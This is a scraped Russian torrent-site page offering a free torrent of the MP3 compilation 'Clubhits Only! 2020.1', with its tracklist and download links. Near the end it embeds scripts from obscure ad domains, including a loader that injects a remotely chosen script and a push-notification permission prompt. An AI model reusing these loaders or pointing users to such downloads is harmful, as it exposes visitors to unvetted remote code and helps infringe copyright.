

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsktorrent.ru/load/klubnaja_muzyka/clubhits_only_2020_1_2020_mp3/2-1-0-726
body_size: 9468
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
<title>Скачать Clubhits Only! 2020.1 (2020) MP3 через торрент бесплатно</title>
<meta name="description" content="скачать сборник Клубная музыка 2024-2025 torrent. Название | Title: Clubhits Only! 2020.1 Исполнитель | Executor: VA Год | Year: 2020 Жанр | Genre: Club, House, Dance Композиций | Tracks: 40 и альбомы через торрент бесплатно">
<meta name="keywords" content="Clubhits Only! 2020.1 (2020) MP3, скачать, через, торрент, бесплатно,сборник,Клубная музыка 2023-2024,музыка, torrent,, новые песни,торрент, pop, dance">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<meta property="og:type" content="article">
<meta property="og:title" content="Clubhits Only! 2020.1 (2020) MP3">
<meta property="og:url" content="https://nsktorrent.ru/load/klubnaja_muzyka/clubhits_only_2020_1_2020_mp3/2-1-0-726">
<meta property="og:description" content="Название | Title: Clubhits Only! 2020.1 Исполнитель | Executor: VA Год | Year: 2020 Жанр | Genre: Club, House, Dance Композиций | Tracks: 40 Продолжительность | Duration: 02:18:23 Формат/Кодек | Format/Codec: MP3 Битрейт аудио | Audio bitrate: 320 kbps Размер | File size: 322 MB 322 MB">
<link rel="search" type="application/opensearchdescription+xml" href="https://nsktorrent.ru/index.php?do=opensearch" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<link rel="canonical" href="https://nsktorrent.ru/load/klubnaja_muzyka/clubhits_only_2020_1_2020_mp3/2-1-0-726">
<link rel="alternate" type="application/rss+xml" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент" href="https://nsktorrent.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=3603c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3603c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=3603c" defer></script>

    <title>Скачать $CAT_NAME$ 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
    <meta name="description" content="$CAT_NAME$ 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент"/>
    <meta name="keywords" content="$CAT_NAME$ 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance,"/>

    <link rel="shortcut icon" href="/templates/Muzonmp3/images/favicon.ico">
    <!--[if lt IE 9]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/Muzonmp3/css/engine.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/styles.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/swiper.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b6c10af2a9b3eee88dbe0b890a872b2400db46b1';
var dle_group      = 5;
var dle_skin       = 'Muzonmp3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    <div class="body2">
        <div class="main-center-block">
            <div class="head-block">
    <a href="/" class="logo"></a>

    <div class="header-search-block">
        <form action="/" class="searc" method="post">
            <input type="hidden" name="do" value="search">
            <input type="hidden" name="subaction" value="search">
            <input type="search" name="story" id="story" maxlength="70" value="" class="button9" size="20">
            <input type="submit" class="button1" value="Искать">
        </form>
    </div>

    


<div class="h_user_login">
    <a class="btn bg_white" href="#" onclick="ShowLogin();return false"><i class="icv ic_plogin_auth"></i><span>Войти</span></a>
    <a class="btn bg_orange" href="https://nsktorrent.ru/index.php?do=register"><i class="icv ic_plogin_reg"></i><span>Зарегистрироваться</span></a>
</div>

<div id="login_panel" style="display: none" title="Вход">
    <form class="dropdown-form dot" method="post">
        <div class="soc_links">
            
            
            
            
            
            
        </div>
        <ul class="login_form">
            <li>
                <label for="login_name">Логин:</label>
                <input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password">
            </li>
            <li>
                <button class="btn" type="submit" title="Войти">
                    <span class="title_hide">Войти</span>
                </button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://nsktorrent.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://nsktorrent.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
    </form>
</div>

<script>
function ShowLogin() {
    $('#login_panel').dialog({
        width: 500
    });
    return false;
}
</script>


</div>


            <div class="content-block">
                <ul class="top-menu">
    <li><a href="/" class="top-menu-link">Главная страница</a></li>
    <li><a href="/rules.html" class="top-menu-link">Правила сайта</a></li>
    <li><a href="/index.php?do=feedback" class="top-menu-link">Связаться с нами</a></li>
    
</ul>


                <div class="sgdhg"></div>
                <div style="clear: both;"></div>

                <div class="left-col">
                    
                    
                    
                    <div id='dle-content'>



<script>
window.file_link = 'https://nsktorrent.ru/index.php?do=download&id=781';
window.file_loads = '576';
</script>



<div class="speedbar">
    <span class="titles">Вы находитесь:</span>

    <div class="cont">
        <ul>
            <li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/clubhits_only_2020_1_2020_mp3/2-1-0-726">Clubhits Only! 2020.1 (2020) MP3 torrent </a></li>
            <li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/">Клубная музыка</a></li>
        </ul>
    </div>
</div>


<noindex>
<div data-source_name="Clubhits Only! 2020.1 (2020) MP3" data-source_url="" class="nstordfwe"></div>

</noindex>


<div class="main-block">
    <div class="viewn">
        <h1 style="font-size: 19px;">Clubhits Only! 2020.1 (2020) MP3</h1>

        

        <br>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/klubnaja_muzyka/clubhits_only_2020_1_2020_mp3/2-1-0-726" title="торрент Clubhits Only! 2020.1 (2020) MP3 музыка">
                <img src="/uploads/posts/2020-01/726.jpg" alt="Скачать сборник" style="height: 250px; width: 250px">
            </a>
        </div>

        <b>Название | Title:</b> Clubhits Only! 2020.1 <br /> <b>Исполнитель | Executor:</b> VA <br /> <b>Год | Year:</b> 2020 <br /> <b>Жанр | Genre:</b> Club, House, Dance <br /> <b>Композиций | Tracks:</b> 40 <br /> <b>Продолжительность | Duration:</b> 02:18:23 <br /> <b>Формат/Кодек | Format/Codec:</b> MP3 <br /> <b>Битрейт аудио | Audio bitrate:</b> 320 kbps <br /> <b>Размер | File size:</b> 322 MB

        <br>

        <div align="justify">
            

            
            <div class="uSpoilerClosed" id="uSpoiler8UyvNh">
                <div class="uSpoilerButBl">
                    <input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler8UyvNh')[0]){if ($('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Закрыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Открыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerClosed');}}" value="Открыть спойлер">
                </div>
                <div class="uSpoilerText" style="display:none;">
                    01. Teddy Cream - Summer Jam (Mike Candys Remix) 3:14 <br /> 02. Hight feat. Hannah Jane Lewis - I'm With You (Dazz Remix) 2:33 <br /> 03. D.O.N.S. & BK Duke & Terri B! - Big Fun (Dirty Ducks Remix) 2:57 <br /> 04. Dominica - Gotta Let You Go (Brandon Remix) 2:36 <br /> 05. Tom Wax & Ian Oliver - Sonic Empire (Gotlucky Remix) 3:57 <br /> 06. Bolier feat. NBLM - Follow Me (Redondo & Gil Glaze Remix) 3:35 <br /> 07. Tim Gartz - Telling You No 3:01 <br /> 08. Vescu feat. John Riot - Looking For You (Robert Burian Remix) 3:57 <br /> 09. Youree & Empra - Broken Love 3:11 <br /> 10. Luca Cassani feat. Ellie Madison - Boogie 2 Nite (Ricky Castelli Remix) 3:37 <br /> 11. Kurd Maverick - Turn Up 5:15 <br /> 12. DØFF - Need 2 Know 3:06 <br /> 13. JAY-D - The Trumpet 2:45 <br /> 14. Dan Ros feat. Barbara Tucker - Don't Take Away My Music (Dry & Bolinger Remix) 3:07 <br /> 15. Brandon - Bass Revolution 4:13 <br /> 16. David Hopperman feat. Amanda Wilson - Drunk On You (Like I Like) 2:48 <br /> 17. MOAM - Run With It 2:31 <br /> 18. Gotlucky x Mikimoto - Off My Brain (VIP Mix) 3:57 <br /> 19. TheLavish - Critical Mass 2:25 <br /> 20. Gotlucky - One Time 2:38 <br /> 21. Avaro & Alexander Sambo - Get Enough 2:47 <br /> 22. Yung N' Usls - How We Do 2:45 <br /> 23. Falko Niestolik - Get Out My Head 5:00 <br /> 24. Mikimoto - French Funk 4:14 <br /> 25. Courier - San Francisco (Alex Schulz Remix) 2:59 <br /> 26. Avaro feat. J.X.U.N. - Love Comes Down 3:35 <br /> 27. Brockman x Basti M - Come With Me (Alex Schulz Remix) 3:02 <br /> 28. DayFox - Not Alone 3:39 <br /> 29. MBP & Leon Brooks - No Reason Why 3:10 <br /> 30. Leon Brooks & The Forgery feat. OH! WOW - Feeling 3:28 <br /> 31. Iman Hanzo - Returning To Life 7:01 <br /> 32. The Forgery - We Got It 3:27 <br /> 33. Alex Schulz - We Could Be Anything 3:30 <br /> 34. Foxx N Adams - Da Funx 5:15 <br /> 35. Mama - Not Enough (David K. Remix) 3:40 <br /> 36. Join The Gang - Everyday 2:50 <br /> 37. No Requests - Depth Of Soul 3:31 <br /> 38. Richard Harrington - Close To Life 3:40 <br /> 39. JLXR feat. Michael - All Be Fine 2:30 <br /> 40. ALPHACAST - Rockie 2:57
                </div>
            </div>
            

            
<noindex><a target="_blank" href="https://uptomedias.ru/smart/MzkzfDE0"><img src="/98.png"></a></noindex>
            
        </div>

        <div class="viewnf_banka" style="top: 195px;"></div>

        <div class="tor-table ignore-select">
            <div class="tor-row row-line tor-but nowrap clearfix">
                <a rel="nofollow" href="#" onclick="location.href = window.file_link;return false">Скачать Clubhits Only! 2020.1 (2020) MP3 torrent файл</a>
            </div>

            
            <noindex>
                <script type="text/javascript" src="https://cs268.listofmonks.com/cscript/268/music-sborka.ru.js"></script>
            </noindex>
            

            <div class="tor-row clearfix">
                <div class="tor-cell">Раздают <span class="t-seed">34</span></div>
                <div class="tor-cell">Качают <span class="t-leech">01</span></div>
                
                <div class="tor-cell">Размер <span class="t-size"><b>322 MB</b></span></div>
                
                <div class="tor-cell">Скачали <span class="t-loaded"></span></div>
                <script>$('.t-loaded').html(window.file_loads);</script>
            </div>
        </div>

        
        <div class="v_related">
            <div class="vf_title">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <b>Похожие альбомы:</b>
            </div>

            <ul class="uRelatedEntries">
                <li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/house_clubhits_megamix_2021_2020_mp3/3-1-0-1028">House Clubhits Megamix 2021 (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/klubnaja_muzyka/new_year_club_music_2020_2019_mp3/2-1-0-689">New Year Club Music 2020 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/ibiza_megamix_2020_2020_mp3/3-1-0-846">Ibiza Megamix 2020 (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/best_deep_house_2020_2020_mp3/3-1-0-1073">Best Deep House 2020 (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/sexy_baby_house_music_2020_mp3/3-1-0-948">Sexy Baby House Music (2020) MP3</a></li>

            </ul>
        </div>
        

        <br>

        <div class="pr_inf">
            <strong>Скачать Сборники альбомов 2024-2025 года через торрент бесплатно:</strong>
            <div class="line"></div>
            <center>
                <b>
                    Скачать через торрент Клубная музыка 2024-2025<br>
                    <span style="font-size:24px; color:#398dd8;"></span>
                </b>

                <b>
                    <a title="" href="https://nsktorrent.ru/load/klubnaja_muzyka/clubhits_only_2020_1_2020_mp3/2-1-0-726">"Clubhits Only! 2020.1 (2020) MP3</a>
                </b>
                <br>
                (<i><a href="https://nsktorrent.ru/load/klubnaja_muzyka/">Клубная музыка</a></i>)
            </center>
        </div>
    </div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="726"><input type="hidden" name="user_hash" value="b6c10af2a9b3eee88dbe0b890a872b2400db46b1"></form></div>
                </div>

                <div class="right-col">
                    <a class="btn bg_utorr" href="#" style="width: 206px;">
    <i style="margin-right:1px" class="fa fa-arrow-circle-down"></i>
    <span>Скачать uTorrent</span>
</a>

<div class="main-block topsinger">
    <div class="main-block-title">
        Категории
    </div>

    <div class="main-block-content">
        <ul class="sblock-nav-list">
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/"><span>Популярная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/"><span>Клубная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/"><span>Электронная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/"><span>Музыка в машину авто</span></a></li><li><a href="https://nsktorrent.ru/load/rehp_khip_khop_muzyka/"><span>Рэп / хип хоп музыка</span></a></li><li><a href="https://nsktorrent.ru/load/disko_muzyka/"><span>Диско музыка</span></a></li><li><a href="https://nsktorrent.ru/load/rok_muzyka/"><span>Рок музыка</span></a></li><li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/"><span>Русская музыка попса</span></a></li><li><a href="https://nsktorrent.ru/load/retro_muzyka/"><span>Ретро музыка</span></a></li><li><a href="https://nsktorrent.ru/load/detskie_pesni/"><span>Детские песни</span></a></li><li><a href="https://nsktorrent.ru/load/videoklipy/"><span>Видеоклипы </span></a></li><li><a href="https://nsktorrent.ru/load/tancevalnaja_muzyka/"><span>Танцевальная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/zarubezhnaja_muzyka/"><span>Зарубежная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_dlja_trenirovok/"><span>Музыка для тренировок</span></a></li><li><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/"><span>Шансон музыка блатные</span></a></li><li><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/"><span>Новогодняя музыка про зиму</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_o_ljubvi/"><span>Музыка о любви</span></a></li>

        </ul>
    </div>
</div>

<div class="main-block topsinger">
    <div class="main-block-title">
        Популярное
    </div>

    <div class="main-block-content">
        <div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">
            <img src="/uploads/posts/2024-01/1706020577_skrinshot-10-01-2024-170015.png" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">Мyзыкa для мaшины VoI.64 [МРЗ |</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">183 040</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">
            <img src="/uploads/posts/2018-10/15.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">Сборник - Популярные песни от</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">63 789</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">
            <img src="/uploads/posts/2024-04/1712309891_svezhij-russkij-hit-ot-alexnrock-chast-15-2023-mp3.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">Свежий Русский Хит от ALEXnROCK</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 573</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">
            <img src="/uploads/posts/2024-02/1706861386_1705181642_cover.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">Caмый pyccкий xит 7 [МРЗ | 2024]</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 443</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">
            <img src="/uploads/posts/2020-06/874.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">Shazam: Хит-парад Russia Top 200</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 017</span>
        </span>
    </div>
</div>

    </div>
</div>

                </div>

                <div style="clear: both;height: 20px;"></div>
            </div>

            <div class="footer">
    <div class="footer-menu"></div>

    <div class="footer-text">
        Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание, в том числе за содержание рекламных материалов. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети.
    </div>

    <div class="footer-right">
        <div class="footer-soc">
            <a href="/rss.xml" class="footer-soc7"></a>
        </div>

        <div class="footer-counts">
            
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(69762352, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
            </script>

            <noscript>
                    <div>
                    <img src="https://mc.yandex.ru/watch/69762352" style="position:absolute; left:-9999px;" alt="">
                </div>
            </noscript>
            <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntA76D" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA76D").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

            <noindex>
<script type="text/javascript">
const sRP = document.createElement("script");
sRP.src="https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=" + Math.random();
sRP.onload = (sdk) => {
    sdk.onSdkLoaded(() => {});
    sdk.onPermissionDenied(() => {});
    sdk.onPermissionAllowed(() => {});
    sdk.onError((error) => {});
    sdk.requestPermission();
};
(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(sRP);
</script>
            </noindex>
            
        </div>
    </div>

    <div style="clear: both;"></div>
</div>

        </div>
    </div>

    
    <noindex>
  <script type='text/javascript' src='https://trutheyesstab.com/services/?id=157519'></script>

<script type='text/javascript' data-cfasync='false'>
  let e07e11ac57_cnt = 0;
  let e07e11ac57_interval = setInterval(function(){
    if (typeof e07e11ac57_country !== 'undefined') {
      clearInterval(e07e11ac57_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e07e11ac57_domain + '/' + e07e11ac57_path + '/' + e07e11ac57_file + '.js?26249a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e07e11ac57_cnt += 1;
      if (e07e11ac57_cnt >= 60) {
        clearInterval(e07e11ac57_interval);
      }
    }
  }, 500);
</script>

    </noindex>
    
    <script>
     document.querySelector('.nstordfwe').setAttribute('data-source_url', window.file_link);
</script>    
<script src="https://knowens.com/api/scripts/mSetupWidget?id=412"></script>
<noindex> <div class="sm-460e01"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4"></script></noindex>   
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=157519
body_size: 1582
content:
